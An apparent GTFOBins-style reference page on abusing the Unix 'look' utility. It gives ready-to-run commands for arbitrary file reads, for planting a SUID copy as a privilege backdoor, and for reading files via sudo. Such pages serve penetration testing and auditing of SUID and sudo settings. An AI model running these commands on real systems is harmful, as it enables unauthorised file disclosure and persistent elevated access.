 .. / look Star 6,115
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
look '' "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which look) .
LFILE=file_to_read
./look '' "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo look '' "$LFILE"